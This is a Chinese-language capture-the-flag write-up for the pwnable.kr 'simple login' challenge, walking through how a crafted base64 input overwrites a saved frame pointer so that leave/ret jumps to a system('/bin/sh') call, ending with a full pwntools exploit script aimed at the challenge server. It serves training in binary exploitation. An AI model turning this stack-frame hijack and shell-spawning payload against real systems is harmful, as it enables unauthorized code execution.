pwnable.kr simple login writeup

这道题是pwnable.kr Rookiss部分的simple login,需要我们去覆盖程序的ebp,eip,esp去改变程序的执行流程

主要逻辑是输入一个字符串,base64解码后看是否与题目给定字符串一致,如果一致返回一个shell,仔细分析发现并不像网上普遍说的导致栈溢出。嗯,菜鸡如我觉得还是有必要做下笔记的=W=



看一下关键函数的反汇编

所以这道题的关键在于如何覆盖auth调用的时候的eip

因为auth返回的时候会leave rtn恢复栈帧和eip,而auth调用的时候栈帧如下

main ebp|padding(8)|V6|return eip|auth ebp|V4[12]|v3|v2[8]

leave相当于move esp,ebp; pop ebp

ret相当于pop eip

所以我们构造一个payload=padding(4)+call_system_addr+input_addr

当auth返回的时候执行leave时esp指向padding(4),leave恢复auth函数的栈帧,ebp恢复成调用auth时的auth ebp,esp指向call_system_addr,此时在执行ret时就会执行system('bin/sh')了

需要理清的一个逻辑是只要我们输入的字符base64加密后小于等于12字节,都会执行auth函数,不管strcmp函数执行成功与否auth都会leave ret。所以不必纠结strcmp比较的两个字符串是否相等



最终构造exp如下

from pwn import *

context(os='linux',arch='i386',log_level='debug')

p = remote('pwnable.kr', 9003)

p.recvuntil(':')

call_system = 0x08049284

input_addr = 0x811eb40

payload = 'aaaa' + p32(call_system) + p32(input_addr)

p.sendline(b64e(payload))

p.interactive()

返回可执行shell:

pwnable.kr simple login writeup的更多相关文章

- 【pwnable.kr】 [simple login]

Download : http://pwnable.kr/bin/login Running at : nc pwnable.kr 9003 先看看ida里面的逻辑. 比较重要的信息时input变量再 ...

- pwnable.kr之simple Login

pwnable.kr之simple Login 懒了几天,一边看malloc.c的源码,一边看华庭的PDF.今天佛系做题,到pwnable.kr上打开了simple Login这道题,但是这道题个人觉 ...

- pwnable.kr login之write up

main函数如下: auth函数如下: 程序的流程如下: 输入Authenticate值,并base64解码,将解码的值代入md5_auth函数中 mad5_auth()生成其MD5值并与f87cd6 ...

- pwnable.kr的passcode

前段时间找到一个练习pwn的网站,pwnable.kr 这里记录其中的passcode的做题过程,给自己加深印象. 废话不多说了,看一下题目, 看到题目,就ssh连接进去,就看到三个文件如下 看了一下 ...

- pwnable.kr brainfuck之write up

I made a simple brain-fuck language emulation program written in C. The [ ] commands are not impleme ...

- 【pwnable.kr】 memcpy

pwnable的新一题,和堆分配相关. http://pwnable.kr/bin/memcpy.c ssh memcpy@pwnable.kr -p2222 (pw:guest) 我觉得主要考察的是 ...

- 【pwnable.kr】passcode

pwnable从入门到放弃,第六题. ssh passcode@pwnable.kr -p2222 (pw:guest) 完全是‘&’的锅. #include <stdio.h> ...

- pwnable.kr之passcode

使用ssh passcode@pwnable.kr -p2222登录到远程服务器, ls -l 查看目录下的文件, -r--r----- root passcode_pwn Jun flag -r-x ...

- WordPress Simple Login Registration插件’username‘参数跨站脚本漏洞

漏洞名称: WordPress Simple Login Registration插件’username‘参数跨站脚本漏洞 CNNVD编号: CNNVD-201308-519 发布时间: 2013-0 ...

随机推荐

- mysql 常用的命令集合

1.创建表 CREATE TABLE `cardPcitrue`( `id` INT AUTO_INCREMENT NOT NULL PRIMARY KEY COMMENT'编号', `cId` IN ...

- nodejs 下载远程图片

var express = require('express'); var request = require('request');var http = require('http');var ur ...

- 【转载】 C#读写注册表

文章地址:https://blog.csdn.net/younghaiqing/article/details/61918968 自Windows95以来的所有Windows版本中,注册表是包含Win ...

- SpringBoot入门笔记(三)、热加载

1.配置热加载环境,在pom.xml添加如下代码 <build> <!--springloader plugin --> <plugins> <plugin& ...

- Groovy 类名称赋值为变量使用(newInstance & new)

类创建实例一般方式 http://groovy-lang.org/objectorientation.html#_class class Person { String name Integer ag ...

- 四十二、Linux 线程——线程同步之条件变量之线程状态转换

42.1 线程状态转换 42.1.1 状态转换图 42.1.2 一个线程计算,多个线程获取的案例 #include <stdio.h> #include <stdlib.h> ...

- [译]在vuejs中使用任意js库

原文 全局变量 最naive的办法是通过附加类库到window对象,使之成为全局变量: entry.js window._ = require('lodash'); MyComponent.vue e ...

- 练习:javascript弹出框及地址选择功能,可拖拽

<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8&quo ...

- visual studio code运行时报错,无法将“cnpm”项识别为 cmdlet、函数、脚本文件或可运行程序的名称,Cannot find module 'webpack'

前言 因公司技术需求,这段时间成功进入了Vue 2.0 的坑,刚用起Visual Studio Code,却发现问题很多,发现一个错误:cnpm : 无法将“cnpm”项识别为 cmdlet.函数.脚 ...

- Java创建文件和文件夹

java代码: import java.io.*;//导入所需的包public class IOTest {//类 public static void main(String[] args){//主 ...